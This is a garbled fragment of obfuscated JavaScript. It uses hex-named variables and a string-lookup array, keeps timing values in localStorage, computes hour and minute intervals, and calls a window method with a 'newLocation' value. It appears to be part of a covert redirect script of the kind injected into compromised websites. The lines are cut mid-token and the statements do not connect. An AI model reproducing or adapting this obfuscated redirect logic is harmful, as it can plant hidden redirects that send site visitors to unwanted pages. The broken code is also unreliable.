
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23)
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]]
(_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f